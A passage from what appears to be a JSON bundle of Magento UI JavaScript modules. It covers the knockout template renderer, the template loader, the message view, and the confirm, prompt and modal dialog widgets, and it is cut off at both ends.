bindingContext, options, templateDocument) {\n        var templateSource = this.makeTemplateSource(template, templateDocument, options, bindingContext);\n\n        return this.renderTemplateSource(templateSource);\n    };\n\n    return new RemoteTemplateEngine;\n});\n","Magento_Ui/js/lib/knockout/template/renderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    './loader'\n], function ($, _, loader) {\n    'use strict';\n\n    var colonReg       = /\\\\:/g,\n        renderedTemplatePromises = {},\n        attributes     = {},\n        elements       = {},\n        globals        = [],\n        renderer,\n        preset;\n\n    renderer = {\n\n        /**\n         * Loads template by provided path and\n         * than converts it's content to html.\n         *\n         * @param {String} tmplPath - Path to the template.\n         * @returns {jQueryPromise}\n         * @alias getRendered\n         */\n        render: function (tmplPath) {\n            var cachedPromise = renderedTemplatePromises[tmplPath];\n\n            if (!cachedPromise) {\n                cachedPromise = renderedTemplatePromises[tmplPath] = loader\n                    .loadTemplate(tmplPath)\n                    .then(renderer.parseTemplate);\n            }\n\n            return cachedPromise;\n        },\n\n        /**\n         * @ignore\n         */\n        getRendered: function (tmplPath) {\n            return renderer.render(tmplPath);\n        },\n\n        /**\n         * Parses provided string as html content\n         * and returns an array of DOM elements.\n         *\n         * @param {String} html - String to be processed.\n         * @returns {Array}\n         */\n        parseTemplate: function (html) {\n            var fragment = document.createDocumentFragment();\n\n            $(fragment).append(html);\n\n            return renderer.normalize(fragment);\n        },\n\n        /**\n         * Processes custom attributes and nodes of provided DOM element.\n         *\n         * @param {HTMLElement} content - Element to be processed.\n         * @returns {Array} An array of content's child nodes.\n         */\n        normalize: function (content) {\n            globals.forEach(function (handler) {\n                handler(content);\n            });\n\n            return _.toArray(content.childNodes);\n        },\n\n        /**\n         * Adds new global content handler.\n         *\n         * @param {Function} handler - Function which will be invoked for\n         *      an every content passed to 'normalize' method.\n         * @returns {Renderer} Chainable.\n         */\n        addGlobal: function (handler) {\n            if (!_.contains(globals, handler)) {\n                globals.push(handler);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes specified global content handler.\n         *\n         * @param {Function} handler - Handler to be removed.\n         * @returns {Renderer} Chainable.\n         */\n        removeGlobal: function (handler) {\n            var index = globals.indexOf(handler);\n\n            if (~index) {\n                globals.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Adds new custom attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addAttribute: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.attribute\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            attributes[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeAttribute: function (id) {\n            delete attributes[id];\n\n            return this;\n        },\n\n        /**\n         * Adds new custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addNode: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.node\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            elements[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeNode: function (id) {\n            delete elements[id];\n\n            return this;\n        },\n\n        /**\n         * Checks if provided DOM element is a custom node.\n         *\n         * @param {HTMLElement} node - Node to be checked.\n         * @returns {Boolean}\n         */\n        isCustomNode: function (node) {\n            return _.some(elements, function (elem) {\n                return elem.name.toUpperCase() === node.tagName;\n            });\n        },\n\n        /**\n         * Processes custom attributes of a content's child nodes.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processAttributes: function (content) {\n            var repeat;\n\n            repeat = _.some(attributes, function (attr) {\n                var attrName = attr.name,\n                    nodes    = content.querySelectorAll('[' + attrName + ']'),\n                    handler  = attr.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute(attrName);\n\n                    return handler(node, data, attr) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processAttributes(content);\n            }\n        },\n\n        /**\n         * Processes custom nodes of a provided content.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processNodes: function (content) {\n            var repeat;\n\n            repeat = _.some(elements, function (element) {\n                var nodes   = content.querySelectorAll(element.name),\n                    handler = element.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute('args');\n\n                    return handler(node, data, element) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processNodes(content);\n            }\n        },\n\n        /**\n         * Wraps provided string in curly braces if it's necessary.\n         *\n         * @param {String} args - String to be wrapped.\n         * @returns {String} Wrapped string.\n         */\n        wrapArgs: function (args) {\n            if (~args.indexOf('\\\\:')) {\n                args = args.replace(colonReg, ':');\n            } else if (~args.indexOf(':') && !~args.indexOf('}')) {\n                args = '{' + args + '}';\n            }\n\n            return args;\n        },\n\n        /**\n         * Wraps child nodes of provided DOM element\n         * with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node whose children should be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"><span/></div>\n         *      wrapChildren(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <div id=\"example\">\n         *      <!-- ko foreach: data -->\n         *          <span></span>\n         *      <!-- /ko -->\n         *      </div>\n         */\n        wrapChildren: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.prepend(tag.open);\n            $node.append(tag.close);\n        },\n\n        /**\n         * Wraps specified node with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"></div>\n         *      wrapNode(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div id=\"example\"></div>\n         *      <!-- /ko -->\n         */\n        wrapNode: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.before(tag.open);\n            $node.after(tag.close);\n        },\n\n        /**\n         * Creates knockouts' comment tag for the provided binding.\n         *\n         * @param {String} binding - Name of the binding.\n         * @param {String} data - Data associated with a binding.\n         * @returns {Object} Object with an open and close comment elements.\n         */\n        createComment: function (binding, data) {\n            return {\n                open: document.createComment(' ko ' + binding + ': ' + data + ' '),\n                close: document.createComment(' /ko ')\n            };\n        }\n    };\n\n    renderer.handlers = {\n\n        /**\n         * Basic node handler. Replaces custom nodes\n         * with a corresponding knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data\n         * @param {Object} element\n         * @returns {Boolean} True\n         *\n         * @example Sample syntaxes conversions.\n         *      <with args=\"model\">\n         *          <span/>\n         *      </with>\n         *      =>\n         *      <!-- ko with: model-->\n         *          <span/>\n         *      <!-- /ko -->\n         */\n        node: function (node, data, element) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, element.binding, data);\n            $(node).replaceWith(node.childNodes);\n\n            return true;\n        },\n\n        /**\n         * Base attribute handler. Replaces custom attributes with\n         * a corresponding knockouts' data binding.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example Sample syntaxes conversions.\n         *      <div text=\"label\"></div>\n         *      =>\n         *      <div data-bind=\"text: label\"></div>\n         */\n        attribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.bindings.add(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        },\n\n        /**\n         * Wraps provided node with a knockouts' comment tag.\n         *\n         * @param {HTMLElement} node - Node that will be wrapped.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example\n         *      <div outereach=\"data\" class=\"test\"></div>\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div class=\"test\"></div>\n         *      <!-- /ko -->\n         */\n        wrapAttribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        }\n    };\n\n    renderer.bindings = {\n\n        /**\n         * Appends binding string to the current\n         * 'data-bind' attribute of provided node.\n         *\n         * @param {HTMLElement} node - DOM element whose 'data-bind' attribute will be extended.\n         * @param {String} name - Name of a binding.\n         * @param {String} data - Data associated with the binding.\n         */\n        add: function (node, name, data) {\n            var bindings = this.get(node);\n\n            if (bindings) {\n                bindings += ', ';\n            }\n\n            bindings += name;\n\n            if (data) {\n                bindings += ': ' + data;\n            }\n\n            this.set(node, bindings);\n        },\n\n        /**\n         * Extracts value of a 'data-bind' attribute from provided node.\n         *\n         * @param {HTMLElement} node - Node whose attribute to be extracted.\n         * @returns {String}\n         */\n        get: function (node) {\n            return node.getAttribute('data-bind') || '';\n        },\n\n        /**\n         * Sets 'data-bind' attribute of the specified node\n         * to the provided value.\n         *\n         * @param {HTMLElement} node - Node whose attribute will be altered.\n         * @param {String} bindings - New value of 'data-bind' attribute.\n         */\n        set: function (node, bindings) {\n            node.setAttribute('data-bind', bindings);\n        }\n    };\n\n    renderer\n        .addGlobal(renderer.processAttributes)\n        .addGlobal(renderer.processNodes);\n\n    /**\n     * Collection of default binding conversions.\n     */\n    preset = {\n        nodes: _.object([\n            'if',\n            'text',\n            'with',\n            'scope',\n            'ifnot',\n            'foreach',\n            'component'\n        ], Array.prototype),\n        attributes: _.object([\n            'css',\n            'attr',\n            'html',\n            'with',\n            'text',\n            'click',\n            'event',\n            'submit',\n            'enable',\n            'disable',\n            'options',\n            'visible',\n            'template',\n            'hasFocus',\n            'textInput',\n            'component',\n            'uniqueName',\n            'optionsText',\n            'optionsValue',\n            'checkedValue',\n            'selectedOptions'\n        ], Array.prototype)\n    };\n\n    _.extend(preset.attributes, {\n        if: renderer.handlers.wrapAttribute,\n        ifnot: renderer.handlers.wrapAttribute,\n        innerif: {\n            binding: 'if'\n        },\n        innerifnot: {\n            binding: 'ifnot'\n        },\n        outereach: {\n            binding: 'foreach',\n            handler: renderer.handlers.wrapAttribute\n        },\n        foreach: {\n            name: 'each'\n        },\n        value: {\n            name: 'ko-value'\n        },\n        style: {\n            name: 'ko-style'\n        },\n        checked: {\n            name: 'ko-checked'\n        },\n        disabled: {\n            name: 'ko-disabled',\n            binding: 'disable'\n        },\n        focused: {\n            name: 'ko-focused',\n            binding: 'hasFocus'\n        },\n\n        /**\n         * Custom 'render' attribute handler function. Wraps child elements\n         * of a node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'render' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapChildren(node, 'template', data);\n            node.removeAttribute('render');\n        }\n    });\n\n    _.extend(preset.nodes, {\n        foreach: {\n            name: 'each'\n        },\n\n        /**\n         * Custom 'render' node handler function.\n         * Replaces node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'args' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, 'template', data);\n            $(node).replaceWith(node.childNodes);\n        }\n    });\n\n    _.each(preset.attributes, function (data, id) {\n        renderer.addAttribute(id, data);\n    });\n\n    _.each(preset.nodes, function (data, id) {\n        renderer.addNode(id, data);\n    });\n\n    return renderer;\n});\n","Magento_Ui/js/lib/knockout/template/observable_source.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * Is being used by knockout template engine to store template to.\n */\ndefine([\n    'ko',\n    'uiClass'\n], function (ko, Class) {\n    'use strict';\n\n    return Class.extend({\n\n        /**\n         * Initializes templateName, _data, nodes properties.\n         *\n         * @param  {template} template - identifier of template\n         */\n        initialize: function (template) {\n            this.templateName = template;\n            this._data = {};\n            this.nodes = ko.observable([]);\n        },\n\n        /**\n         * Data setter. If only one arguments passed, returns corresponding value.\n         * Else, writes into it.\n         * @param  {String} key - key to write to or to read from\n         * @param  {*} value\n         * @return {*} - if 1 arg provided, Returns _data[key] property\n         */\n        data: function (key, value) {\n            if (arguments.length === 1) {\n                return this._data[key];\n            }\n\n            this._data[key] = value;\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/template/loader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    var licenseRegExp   = /<!--[\\s\\S]*?-->/,\n        defaultPlugin   = 'text',\n        defaultExt      = 'html';\n\n    /**\n     * Checks of provided string contains a file extension.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasFileExtension(str) {\n        return !!~str.indexOf('.') && !!str.split('.').pop();\n    }\n\n    /**\n     * Checks if provided string contains a requirejs's plugin reference.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasPlugin(str) {\n        return !!~str.indexOf('!');\n    }\n\n    /**\n     * Checks if provided string is a full path to the file.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function isFullPath(str) {\n        return !!~str.indexOf('://');\n    }\n\n    /**\n     * Removes license comment from the provided string.\n     *\n     * @param {String} content - String to be processed.\n     * @returns {String}\n     */\n    function removeLicense(content) {\n        return content.replace(licenseRegExp, function (match) {\n            return ~match.indexOf('/**') ? '' : match;\n        });\n    }\n\n    return {\n\n        /**\n         * Attempts to extract template by provided path from\n         * a DOM element and falls back to a file loading if\n         * none of the DOM nodes was found.\n         *\n         * @param {String} path - Path to the template or a DOM selector.\n         * @returns {jQueryPromise}\n         */\n        loadTemplate: function (path) {\n            var content = this.loadFromNode(path),\n                defer;\n\n            if (content) {\n                defer = $.Deferred();\n\n                defer.resolve(content);\n\n                return defer.promise();\n            }\n\n            return this.loadFromFile(path);\n        },\n\n        /**\n         * Loads template from external file by provided\n         * path, which will be preliminary formatted.\n         *\n         * @param {String} path - Path to the template.\n         * @returns {jQueryPromise}\n         */\n        loadFromFile: function (path) {\n            var loading = $.Deferred();\n\n            path = this.formatPath(path);\n\n            require([path], function (template) {\n                template = removeLicense(template);\n                loading.resolve(template);\n            }, function (err) {\n                loading.reject(err);\n            });\n\n            return loading.promise();\n        },\n\n        /**\n         * Attempts to extract content of a node found by provided selector.\n         *\n         * @param {String} selector - Node's selector (not necessary valid).\n         * @returns {String|Boolean} If specified node doesn't exists\n         *      'false' will be returned, otherwise returns node's content.\n         */\n        loadFromNode: function (selector) {\n            var node;\n\n            try {\n                node =\n                    document.getElementById(selector) ||\n                    document.querySelector(selector);\n\n                return node ? node.innerHTML : false;\n            } catch (e) {\n                return false;\n            }\n        },\n\n        /**\n         * Adds requirejs's plugin and file extension to\n         * to the provided string if it's necessary.\n         *\n         * @param {String} path - Path to be processed.\n         * @returns {String} Formatted path.\n         */\n        formatPath: function (path) {\n            var result = path;\n\n            if (!hasPlugin(path)) {\n                result = defaultPlugin + '!' + result;\n            }\n\n            if (isFullPath(path)) {\n                return result;\n            }\n\n            if (!hasFileExtension(path)) {\n                result += '.' + defaultExt;\n            }\n\n            return result.replace(/^([^\\/]+)/g, '$1/template');\n        }\n    };\n});\n","Magento_Ui/js/view/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'uiComponent',\n    '../model/messageList',\n    'jquery-ui-modules/effect-blind'\n], function (ko, $, Component, globalMessages) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Ui/messages',\n            selector: '[data-role=checkout-messages]',\n            isHidden: false,\n            hideTimeout: 5000,\n            hideSpeed: 500,\n            listens: {\n                isHidden: 'onHiddenChange'\n            }\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, messageContainer) {\n            this._super()\n                .initObservable();\n\n            this.messageContainer = messageContainer || config.messageContainer || globalMessages;\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('isHidden');\n\n            return this;\n        },\n\n        /**\n         * Checks visibility.\n         *\n         * @return {Boolean}\n         */\n        isVisible: function () {\n            return this.isHidden(this.messageContainer.hasMessages());\n        },\n\n        /**\n         * Remove all messages.\n         */\n        removeAll: function () {\n            this.messageContainer.clear();\n        },\n\n        /**\n         * @param {Boolean} isHidden\n         */\n        onHiddenChange: function (isHidden) {\n            // Hide message block if needed\n            if (isHidden) {\n                setTimeout(function () {\n                    $(this.selector).hide('slow');\n\n                    //commented because effect-blind.js(1.13.1) is having show & hide issue\n                    // $(this.selector).hide('blind', {}, this.hideSpeed);\n                }.bind(this), this.hideTimeout);\n            }\n        }\n    });\n});\n","Magento_Ui/js/modal/confirm.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/translate',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal'\n], function ($, _, $t) {\n    'use strict';\n\n    $.widget('mage.confirm', $.mage.modal, {\n        options: {\n            modalClass: 'confirm',\n            title: '',\n            focus: '.action-accept',\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $t('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }, {\n                text: $t('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event, true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this._super();\n            this.modal.find(this.options.modalCloseBtn).off().on('click', _.bind(this.closeModal, this));\n            this.openModal();\n        },\n\n        /**\n         * Remove modal window.\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Open modal window.\n         */\n        openModal: function () {\n            return this._super();\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function (event, result) {\n            result = result || false;\n\n            if (result) {\n                this.options.actions.confirm(event);\n            } else {\n                this.options.actions.cancel(event);\n            }\n            this.options.actions.always(event);\n            this.element.on('confirmclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).confirm(config);\n    };\n});\n","Magento_Ui/js/modal/prompt.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-prompt-content.html',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal',\n    'mage/translate'\n], function ($, _, template, promptContentTmpl) {\n    'use strict';\n\n    $.widget('mage.prompt', $.mage.modal, {\n        options: {\n            modalClass: 'prompt',\n            promptContentTmpl: promptContentTmpl,\n            promptField: '[data-role=\"promptField\"]',\n            attributesForm: {},\n            attributesField: {},\n            value: '',\n            validation: false,\n            validationRules: [],\n            keyEventHandlers: {\n\n                /**\n                 * Enter key press handler,\n                 * submit result and close modal window\n                 * @param {Object} event - event\n                 */\n                enterKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(true);\n                        event.preventDefault();\n                    }\n                },\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * cancel and close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal();\n                        event.preventDefault();\n                    }\n                }\n            },\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal();\n                }\n            }, {\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this.options.focus = this.options.promptField;\n            this.options.validation = this.options.validation && this.options.validationRules.length;\n            this.options.outerClickHandler = this.options.outerClickHandler || _.bind(this.closeModal, this, false);\n            this._super();\n            this.modal.find(this.options.modalContent).append(this.getFormTemplate());\n            this.modal.find(this.options.modalCloseBtn).off().on('click',  _.bind(this.closeModal, this, false));\n\n            if (this.options.validation) {\n                this.setValidationClasses();\n            }\n\n            this.openModal();\n        },\n\n        /**\n         * Form template getter.\n         *\n         * @returns {Object} Form template.\n         */\n        getFormTemplate: function () {\n            var formTemplate,\n                formAttr = '',\n                inputAttr = '',\n                attributeName;\n\n            for (attributeName in this.options.attributesForm) {\n                if (this.options.attributesForm.hasOwnProperty(attributeName)) {\n                    formAttr = formAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesForm[attributeName] + '\"';\n                }\n            }\n\n            for (attributeName in this.options.attributesField) {\n                if (this.options.attributesField.hasOwnProperty(attributeName)) {\n                    inputAttr = inputAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesField[attributeName] + '\"';\n                }\n            }\n\n            formTemplate = $(template(this.options.promptContentTmpl, {\n                data: this.options,\n                formAttr: formAttr,\n                inputAttr: inputAttr\n            }));\n\n            return formTemplate;\n        },\n\n        /**\n         * Remove widget\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Validate prompt field\n         */\n        validate: function () {\n            return $.validator.validateSingleElement(this.options.promptField);\n        },\n\n        /**\n         * Add validation classes to prompt field\n         */\n        setValidationClasses: function () {\n            this.modal.find(this.options.promptField).attr('class', $.proxy(function (i, val) {\n                return val + ' ' + this.options.validationRules.join(' ');\n            }, this));\n        },\n\n        /**\n         * Open modal window\n         */\n        openModal: function () {\n            this._super();\n            this.modal.find(this.options.promptField).val(this.options.value);\n        },\n\n        /**\n         * Close modal window\n         */\n        closeModal: function (result) {\n            var value;\n\n            if (result) {\n                if (this.options.validation && !this.validate()) {\n                    return false;\n                }\n\n                value = this.modal.find(this.options.promptField).val();\n                this.options.actions.confirm.call(this, value);\n            } else {\n                this.options.actions.cancel.call(this, result);\n            }\n\n            this.options.actions.always();\n            this.element.on('promptclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div class=\"prompt-message\"></div>').html(config.content).prompt(config);\n    };\n});\n","Magento_Ui/js/modal/modal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-popup.html',\n    'text!ui/template/modal/modal-slide.html',\n    'text!ui/template/modal/modal-custom.html',\n    'Magento_Ui/js/lib/key-codes',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'mage/translate',\n    'jquery/z-index'\n], function ($, _, template, popupTpl, slideTpl, customTpl, keyCodes) {\n    'use strict';\n\n    /**\n     * Detect browser transition end event.\n     * @return {String|undefined} - transition event.\n     */\n    var transitionEvent = (function () {\n        var transition,\n            elementStyle = document.createElement('div').style,\n            transitions = {\n                'transition': 'transitionend',\n                'OTransition': 'oTransitionEnd',\n                'MozTransition': 'transitionend',\n                'WebkitTransition': 'webkitTransitionEnd'\n            };\n\n        for (transition in transitions) {\n            if (elementStyle[transition] !== undefined && transitions.hasOwnProperty(transition)) {\n                return transitions[transition];\n            }\n        }\n    })();\n\n    /**\n     * Modal Window Widget\n     */\n    $.widget('mage.modal', {\n        options: {\n            id: null,\n            type: 'popup',\n            title: '',\n            subTitle: '',\n            modalClass: '',\n            focus: '[data-role=\"closeBtn\"]',\n            autoOpen: false,\n            clickableOverlay: true,\n            popupTpl: popupTpl,\n            slideTpl: slideTpl,\n            customTpl: customTpl,\n            modalVisibleClass: '_show',\n            parentModalClass: '_has-modal',\n            innerScrollClass: '_inner-scroll',\n            responsive: false,\n            innerScroll: false,\n            modalTitle: '[data-role=\"title\"]',\n            modalSubTitle: '[data-role=\"subTitle\"]',\n            modalBlock: '[data-role=\"modal\"]',\n            modalCloseBtn: '[data-role=\"closeBtn\"]',\n            modalContent: '[data-role=\"content\"]',\n            modalAction: '[data-role=\"action\"]',\n            focusableScope: '[data-role=\"focusable-scope\"]',\n            focusableStart: '[data-role=\"focusable-start\"]',\n            focusableEnd: '[data-role=\"focusable-end\"]',\n            appendTo: 'body',\n            wrapperClass: 'modals-wrapper',\n            overlayClass: 'modals-overlay',\n            responsiveClass: 'modal-slide',\n            trigger: '',\n            modalLeftMargin: 45,\n            closeText: $.mage.__('Close'),\n            buttons: [{\n                text: $.mage.__('Ok'),\n                class: '',\n                attr: {},\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }],\n            keyEventHandlers: {\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(event);\n                    }\n                }\n            }\n        },\n\n        /**\n         * Creates modal widget.\n         */\n        _create: function () {\n            _.bindAll(\n                this,\n                'keyEventSwitcher',\n                '_tabSwitcher',\n                'closeModal'\n            );\n\n            this.options.id = this.uuid;\n            this.options.transitionEvent = transitionEvent;\n            this._createWrapper();\n            this._renderModal();\n            this._createButtons();\n\n            if (this.options.trigger) {\n                $(document).on('click', this.options.trigger, _.bind(this.toggleModal, this));\n            }\n            this._on(this.modal.find(this.options.modalCloseBtn), {\n                'click': this.options.modalCloseBtnHandler ? this.options.modalCloseBtnHandler : this.closeModal\n            });\n            this._on(this.element, {\n                'openModal': this.openModal,\n                'closeModal': this.closeModal\n            });\n            this.options.autoOpen ? this.openModal() : false;\n        },\n\n        /**\n         * Returns element from modal node.\n         * @return {Object} - element.\n         */\n        _getElem: function (elem) {\n            return this.modal.find(elem);\n        },\n\n        /**\n         * Gets visible modal count.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleCount: function () {\n            var modals = this.modalWrapper.find(this.options.modalBlock);\n\n            return modals.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Gets count of visible modal by slide type.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleSlideCount: function () {\n            var elems = this.modalWrapper.find('[data-type=\"slide\"]');\n\n            return elems.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Listener key events.\n         * Call handler function if it exists\n         */\n        keyEventSwitcher: function (event) {\n            var key = keyCodes[event.keyCode];\n\n            if (this.options.keyEventHandlers.hasOwnProperty(key)) {\n                this.options.keyEventHandlers[key].apply(this, arguments);\n            }\n        },\n\n        /**\n         * Set title for modal.\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            var $title = this.modal.find(this.options.modalTitle),\n                $subTitle = this.modal.find(this.options.modalSubTitle);\n\n            $title.text(title);\n            $title.append($subTitle);\n        },\n\n        /**\n         * Set sub title for modal.\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            this.options.subTitle = subTitle;\n            this.modal.find(this.options.modalSubTitle).html(subTitle);\n        },\n\n        /**\n         * Toggle modal.\n         * * @return {Element} - current element.\n         */\n        toggleModal: function () {\n            if (this.options.isOpen === true) {\n                this.closeModal();\n            } else {\n                this.openModal();\n            }\n        },\n\n        /**\n         * Open modal.\n         * * @return {Element} - current element.\n         */\n        openModal: function () {\n            this.options.isOpen = true;\n            this.focussedElement = document.activeElement;\n            this._createOverlay();\n            this._setActive();\n            this._setKeyListener();\n            this.modal.one(this.options.transitionEvent, _.bind(this._setFocus, this, 'end', 'opened'));\n            this.modal.one(this.options.transitionEvent, _.bind(this._trigger, this, 'opened'));\n            this.modal.addClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                this._trigger('opened');\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Set focus to element.\n         * @param {String} position - can be \"start\" and \"end\"\n         *      positions.\n         *      If position is \"end\" - sets 